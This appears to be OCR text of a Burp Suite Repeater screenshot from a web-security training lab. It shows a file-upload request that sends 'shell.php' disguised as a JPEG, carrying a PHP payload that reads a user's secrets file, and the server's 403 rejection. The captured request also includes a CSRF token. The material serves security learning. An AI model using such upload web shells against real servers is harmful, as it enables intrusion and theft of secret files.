 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a750092042d4965810f7fde007800ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a750092042d4965810f7fde007800ea.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNlDLVDXDTuOROB9y
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a750092042d4965810f7fde007800ea.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryNlDLVDXDTuOROB9y
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/hpme/carlos/secrets']); ?>
28 ------WebKitFormBoundaryNlDLVDXDTuOROB9y
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryNlDLVDXDTuOROB9y
33 Content-Disposition: form-data; name="csrf"
34
35 J4qWL1xjIhxjEuIz9ROymo2IQ8oSkZIQ
36 ------WebKitFormBoundaryNlDLVDXDTuOROB9y--
37
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Sat, 25 Oct 2025 18:37:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done 347 bytes | 175 millis
Event log (2) All issues (72) Memory: 203.8MB
3 21°C
Mostly cloudy
Search
M365
W
ENG
IN
00:07
26/10/2025